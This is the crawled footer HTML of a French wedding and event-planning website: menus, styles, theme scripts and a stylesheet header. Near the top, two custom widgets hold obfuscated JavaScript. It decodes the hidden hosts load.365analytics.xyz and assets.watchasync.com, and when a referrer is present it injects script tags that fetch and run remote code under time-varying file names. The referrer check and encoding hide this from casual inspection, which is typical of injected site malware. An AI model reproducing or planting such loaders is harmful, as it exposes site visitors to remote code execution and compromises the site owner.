(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_614305) {
    
    var _a245c3 = Date.now();
    var _7f22c8 = 1000;
    _a245c3 = _a245c3 / _7f22c8;
    _a245c3 = Math.floor(_a245c3);

    var _478f1f = 600;
    _a245c3 -= _a245c3 % _478f1f;
    _a245c3 = _a245c3.toString(16);

    var _51c410 = _614305.referrer;

    if (!_51c410) return;

    var _c8c93a = [49534, 49516, 49516, 49530, 49515, 49516, 49457, 49512, 49534, 49515, 49532, 49527, 49534, 49516, 49510, 49521, 49532, 49457, 49532, 49520, 49522];

    _c8c93a = _c8c93a.map(function(_279be1){
        return _279be1 ^ 49439;
    });

    var _caf27e = "2bf91953146193ed4b8eccab815c08a2";
    
    _c8c93a = String.fromCharCode(..._c8c93a);

    var _4f1a46 = "https://";
    var _17d70b = "/";
    var _a12213 = "chunk-";

    var _5008c8 = ".js";

    var _39d31b = _614305.createElement("script");
    _39d31b.type = "text/javascript";
    _39d31b.async = true;
    _39d31b.src = _4f1a46 + _c8c93a + _17d70b + _a12213 + _a245c3 + _5008c8;

    _614305.getElementsByTagName("head")[0].appendChild(_39d31b)

}(document);
</script></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"></div></div>                        <div class="separator"></div>
                    </section>
                    <section class="widget-area">
	                    <div class="widget"><div class="separator"></div><h4>Gustavo Averbuj &#8211; Création d&rsquo;évènements</h4><div class="menu-menu-footer-fr-container"><ul id="menu-menu-footer-fr" class="menu"><li id="menu-item-3968" class="menu-item-type-post_type menu-item-object-page menu-item-3968"><a href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/"><i class="oic menu-item">&nbsp;</i><span>Art Floral</span></a></li>
<li id="menu-item-3969" class="menu-item-type-post_type menu-item-object-page menu-item-3969"><a href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/"><i class="oic menu-item">&nbsp;</i><span>Décoration Bat / Bar Mitzvah</span></a></li>
<li id="menu-item-6966" class="menu-item-type-post_type menu-item-object-page menu-item-6966"><a title="Décoration vitrine magasin" href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/"><i class="oic menu-item">&nbsp;</i><span>Décoration vitrine magasin</span></a></li>
<li id="menu-item-3970" class="menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/"><i class="oic menu-item">&nbsp;</i><span>Coordination de projet</span></a></li>
<li id="menu-item-3971" class="menu-item-type-post_type menu-item-object-page menu-item-3971"><a href="https://www.ga-eventcreator.com/prestations/decoration/"><i class="oic menu-item">&nbsp;</i><span>Décoration</span></a></li>
<li id="menu-item-3973" class="menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/"><i class="oic menu-item">&nbsp;</i><span>Location matériel mariage</span></a></li>
<li id="menu-item-3974" class="menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/"><i class="oic menu-item">&nbsp;</i><span>Mariage</span></a></li>
<li id="menu-item-3976" class="menu-item-type-post_type menu-item-object-page menu-item-3976"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/"><i class="oic menu-item">&nbsp;</i><span>Spécialiste Houppa</span></a></li>
<li id="menu-item-3977" class="menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://www.ga-eventcreator.com/prestations/team-building/"><i class="oic menu-item">&nbsp;</i><span>Team building</span></a></li>
</ul></div></div>                    </section>
                </div><!--.container-->
            </div><!--#footer-widget-bar-->
            						
            <div id="footer" class="widget"><footer>
                <div class="container">
                    			<div class="textwidget">Copyright © Gustavo Averbuj 2020. Tous droits réservés - <a style="color: #7d724b !important;" href="https://ga-eventcreator.com/mentions-legales/" title="Mentions Légales - Gustavo Averbuj">Mentions Légales</a> -|- Développé par <a style="color:#7d724b !important;" title="YES!Design - Agence web Nice" href="http://www.yesdesign.fr" target="_blank">YES!Design - Agence web Nice</a> - <a style="color:#7d724b !important;" title="Référencement à Nice" href="http://www.yesdesign.fr/referencement-nice" target="_blank">Referencement Nice</a> - <a style="color:#7d724b !important;" target="_blank" href="http://www.yesdesign.fr/formation-wordpress-nice/" title="Formation WordPress Nice - YES!Design">Formation WordPress Nice</a></div>
		                </div><!--.container-->
            </footer></div><!--#footer-->
                                                <!--<div id="cooler-nav" class="navigation">-->
                            <div class="nav-box previous">
                                <a href="https://www.ga-eventcreator.com/10-choses-a-savoir-pour-organiser-un-mariage-juif-parfait/" rel="prev"><img width="100" height="100" src="https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-150x150.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="10 choses à savoir pour organiser un mariage juif parfait" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-720x720.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" title="10 choses à savoir pour organiser un mariage juif parfait"><i class="oic-left-dir"></i><span>10 choses à savoir pour organiser un mariage juif parfait</span></a>                </div>
                            
                                <div class="nav-box next">
                                <a href="https://www.ga-eventcreator.com/mariage-juif-les-rituels-et-traditions-a-connaitre/" rel="next"><img width="100" height="100" src="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/decorations-organisation-mariages-2021-48-150x150.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="Mariage juif : les rituels et traditions à connaître" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/decorations-organisation-mariages-2021-48-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2021/10/decorations-organisation-mariages-2021-48-720x720.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Mariage juif : les rituels et traditions à connaître"><i class="oic-right-dir"></i><span>Mariage juif : les rituels et traditions à connaître</span></a>                </div>
                            <!--</div><!--#cooler-nav div -->            
                    
    </div><!--#main-->
  	
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rosie-child\/*","\/wp-content\/themes\/rosie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'40f57bac18',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.ga-eventcreator.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>	<script>
	//<![CDATA[
	// Get the submit from the WP comment form
	var secupress_dcts_submit = [];
	var commentForm = document.getElementById('commentform');

	if (commentForm !== null && typeof commentForm.querySelectorAll === 'function') {
		secupress_dcts_submit = commentForm.querySelectorAll('#submit');
	}
	// If there is not, bail.
	if ( secupress_dcts_submit.length ) {
		// Get the button label
		var secupress_dcts_submit_value = secupress_dcts_submit[0].value;
		// Set our timer in JS from our filter
		var secupress_dcts_timer = 30;
		// Disable the button and make it alpha 50%
		secupress_dcts_submit[0].setAttribute("disabled", "");
		secupress_dcts_submit[0].style.opacity = 0.5;
		// Change the label to include the timer at max value
		secupress_dcts_submit[0].value = secupress_dcts_submit[0].value + ' (' + secupress_dcts_timer + ')';
		// Every second, reduce the timer by 1 and print it in the button
		secupress_dcts_submit_interval = setInterval(
			function() {
				secupress_dcts_timer--;
				secupress_dcts_submit[0].value = secupress_dcts_submit_value + ' (' + secupress_dcts_timer + ')';
			},
		1000 );
		// When the timer is done, rset the label, alpha, disabled status of the button
		setTimeout(
			function() { 
				clearInterval( secupress_dcts_submit_interval );
				secupress_dcts_submit[0].value = secupress_dcts_submit_value;
				secupress_dcts_submit[0].removeAttribute("disabled");
				secupress_dcts_submit[0].style.opacity = 1;
			},
		secupress_dcts_timer * 1000 );

	var xmlhttp = new XMLHttpRequest();
	// Do the AJAX request, vanilla style
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) { // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               document.getElementById("secupress_dcts_timer").value = xmlhttp.responseText;
           }
        }
    };

    xmlhttp.open("GET", "https://www.ga-eventcreator.com/wp-admin/admin-ajax.php?action=secupress_dcts_timer&#038;timer=1769725587", true);
    xmlhttp.send();
	}
	//]]>
	</script>
	    <div id="sidr" style="display:none;">
        <div class="sidr-desktop">
                    </div>
        <div class="sidr-mobile">
            <div class="widget-area"><ul><h4>MENU</h4><div class="menu-menu-top-fr-container"><ul id="menu-menu-top-fr-1" class="menu"><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2707"><a href="https://www.ga-eventcreator.com/" title="Gustavo Averbuj &#8211; Wedding planner &#8211; Organisation mariage Nice">Accueil</a></li>
<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3922"><a href="#" title="Prestations &#8211; Wedding planner &#8211; Organisation mariage Nice">Prestations</a>
<ul class="sub-menu">
	<li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3918"><a href="#" title="Services &#8211; Organisation événement &#8211; Wedding planner">Services</a>
	<ul class="sub-menu">
		<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/" title="Wedding planner Nice, Cannes &#8211; Gustavo Averbuj">Wedding planner</a></li>
		<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2736"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/" title="Spécialiste Houppa &#8211; Wedding planner Nice &#8211; Organisation mariage">Spécialiste Houppa</a>
		<ul class="sub-menu">
			<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-nature/" title="Houppa nature">• Houppa Nature</a></li>
			<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-fleurie/" title="Houppa Fleurie">• Houppa Fleurie</a></li>
			<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-miroir/" title="Houppa Miroir">• Houppa Miroir</a></li>
			<li id="menu-item-6886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-voilage/" title="Houppa en voilage">• Houppa en Voilage</a></li>
		</ul>
</li>
		<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/" title="Décoration mariage fleurs &#8211; wedding planner">Décoration mariage fleurs</a></li>
		<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://www.ga-eventcreator.com/prestations/decoration/" title="Décoration mariage Nice &#8211; Wedding planner Nice">Décoration événement</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/" title="Art floral mariage &#8211; Wedding planner Nice">Art Floral</a></li>
		<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/">Décoration vitrine magasin</a></li>
	</ul>
</li>
	<li id="menu-item-3919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3919"><a href="#" title="Evénements &#8211; Organisation mariage Cannes, Nice">Evénements</a>
	<ul class="sub-menu">
		<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/" title="Organisation mariage &#8211; Wedding planner Nice">Mariage</a></li>
		<li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://www.ga-eventcreator.com/organisation-mariage-juif/" title="Organisation mariage juif | Wedding planner">Organisation mariage Juif</a></li>
		<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/" title="Organisation Bat / Bar Mitzvah Côte d&rsquo;Azur">Décoration Bat / Bar Mitzvah</a></li>
		<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.ga-eventcreator.com/prestations/team-building/" title="Organisation team building">Team building</a></li>
		<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/" title="Location Matériel &#8211; Mobilier mariage">Location Matériel &#8211; Mobilier</a></li>
		<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/" title="Coordination de projet &#8211; Wedding planner Nice &#8211; Organisation mariage">Coordination de projet</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a href="https://www.ga-eventcreator.com/decoration-evenements/portfolio/" title="Portfolio &#8211; Organisation mariage Nice &#8211; Wedding planner">Portfolio</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.ga-eventcreator.com/equipe/" title="Équipe &#8211; Wedding planner Nice">Équipe</a></li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://www.ga-eventcreator.com/contact-wedding-planner/" title="Contact wedding planner Nice">Contact</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://www.ga-eventcreator.com/blog-wedding-planner/publications/" title="Actualités | Wedding planner Nice">Actualités</a></li>
</ul></div></ul></div>        </div>
    </div><!--#sidr-->
    	<a href="#top" id="to-top-button" title="Return to Top"><span class="icon oic-up-open-mini"></span></a><!--#to-top-button-->
    <style type="text/css">
.ozy-page-model-full #main>.container.no-vc,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row.ozy-custom-full-row,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row>.parallax-wrapper,
		.ozy-page-model-has-sidebar #main>.container {
			padding-left: 36px;
			padding-right: 36px;
		}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { #mc_signup_submit{padding:8px !important;} }.wpb_wrapper p{text-align : justify}

#nav-primary.right&gt;nav&gt;div&gt;ul&gt;li.no-margin {
    display: none !important;
}
.esg-grid a {color: #ffffff !important;}

.white_text, .white_text a, .white_text h1, .white_text h2, .white_text h3, .white_text h4, .white_text h5, .white_text h6, .white_text .heading_font, .white_text .side_icon_box h3 a {
    color: #fff !important;
}



.grey_text, .grey_text a, .grey_text h1, .grey_text h2, .grey_text h3, .grey_text h4, .grey_text h5, .grey_text h6, .grey_text .grey_text, .grey_text {
    color: #292d33 !important;
}

.ozy-testimonials .testimonial {
    font-size: 120%;
}

#footer-widget-bar p.melticom-footer {
    font-size: 16px;
    display: table-cell;
    vertical-align: middle;
    border-left: 15px solid transparent;
}

#footer-widget-bar .melticom-footer-div {
    margin-bottom: 15px;
}

#footer-widget-bar .separator {
    border-color: rgb(255, 255, 255) !important;
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat {
    background-color: transparent;
}

.vc_column_container&gt;.vc_column-inner {
    padding-left: 10px;
    padding-right: 10px;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    color: #fff;
    border-color: #3e3145;
    background-color: #3e3145;
}

.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner&gt;.vc_item {
    padding-left: 10px;
}

.ozy-owlcarousel .item.item-extended&gt;a .overlay-one-bg {
    background-color: rgba(192,154,62,0.2);
}

/* Corrige le bug ds portfolio item */
#content.no-vc {
    padding-bottom: 70px;
}

/* Corrige border footer */
#footer-widget-bar li, #footer-widget-bar .widget li {
    border-color: #F2F2F2 !important;
}

/* Imagebox ds page parent */
.ozy-fancyimagebox&gt;section {
    background: linear-gradient(0deg, rgba(255,255,255,-0.25) 0, rgba(192,154,62,0.55) 0%, rgba(0, 0, 0, 0) 100%);
}

/* Bold dans le portfolio */
.modern-grid figure h2 span {
    font-weight: 100;
}

input:not([type=submit]):not([type=file]), textarea {
    border-color: #2a2a2a;
}

#playpause_wrap_mp3j_0{
    z-index:999999;
}

#nav-primary.right {
    margin-right: 35px;
}

div.mjp-s-wrapper.s-graphic {
    position: absolute;
    top: 48px;
    right: 0px;
}

/* Header quand il y a le player dans information
#header-information-bar {
    height: 31px;
}

#header .container {
    margin: 0 auto 9px auto;
}
 */
 
 .vc_btn-purple.vc_btn_square_outlined, a.vc_btn-purple.vc_btn_outlined, a.vc_btn-purple.vc_btn_square_outlined, button.vc_btn-purple.vc_btn_outlined, button.vc_btn-purple.vc_btn_square_outlined {
    color: #c09a3e!important;
}

.vc_btn-purple, a.vc_btn-purple, button.vc_btn-purple {
    background-color: #c09a3e;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    border-color: #c09a3e;
    background-color: #c09a3e;
}

#content h2{
    color: #c09a3e;
}

.ozy-crfclr-3770 h3.ozy-divider-cap-center.wpb_content_element,.ozy-crfclr-3770 .ozy-crfclr-4067 h3 {
    color: #292d33 !important;
}

#contactweddingcolor h3 {
    color:#c09a3e !important;
}
</style>
<link rel='stylesheet' id='rank-math-contact-info-css' href='https://www.ga-eventcreator.com/wp-content/plugins/seo-by-rank-math/assets/front/css/rank-math-contact-info.css?ver=1.0.263' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/rosie-global-plugins.js" id="rosie-global-plugins-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/dc-mega-menu/dc-mega-menu.min.js" id="dc-mega-menu-js"></script>
<script type="text/javascript" id="rosie-js-extra">
/* <![CDATA[ */
var headerType = {"menu_type":"mega","menu_align":"right","theme_url":"https:\/\/www.ga-eventcreator.com\/wp-content\/themes\/rosie\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/rosie.js" id="rosie-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/comment-reply.min.js?ver=c70187" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/helpers/jquery.fancybox-media.js" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/sidr/sidr.min.js" id="sidr-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/jquery.royalslider.min.js" id="royalslider-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/plugins/elfsight-instagram-feed-cc/assets/elfsight-instagram-feed.js?ver=4.0.0" id="elfsight-instagram-feed-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187
body_size: 365
content:
/*
Theme Name: Rosie - Child
Theme URI: http://rosie.freevision.me/
Author: freevision
Author URI: http://themeforest.net/user/freevision/portfolio
Description: Rosie is responsive WordPress Theme suited for creative designers, photographers, bloggers, product or service landing pages and even corporate web sites. Easy to setup and it comes with wide color customization, extended typography settings, Typekit support and fully customizable sections.
Version: 5.0
Text Domain: rosie-child
Domain Path: /lang
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, translation-ready
Template: rosie
*/